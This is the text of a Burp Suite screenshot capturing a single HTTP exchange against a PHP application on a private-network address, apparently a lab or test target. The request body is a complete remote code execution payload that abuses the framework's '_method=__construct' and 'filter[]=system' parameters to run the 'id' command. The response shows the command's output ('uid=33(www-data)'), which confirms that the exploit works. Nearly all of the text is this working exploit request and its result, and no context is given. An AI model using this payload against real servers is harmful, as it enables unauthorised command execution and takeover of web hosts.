 1 2 3 4 17:19
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.6.76:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.6.76:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 May 2023 09:19:21 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7386
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>
16 <meta name="robots" content="noindex,nofollow" />
17 <meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
18 <style>
19 /* Base */
20 body{
21 color:#333;
22 font:14pxVerdana,"Helvetica Neue",helvetica,Arial,'Microsoft YaHei'
? Search... 0 matches
INSPECTOR
Done 7,604 bytes | 12 millis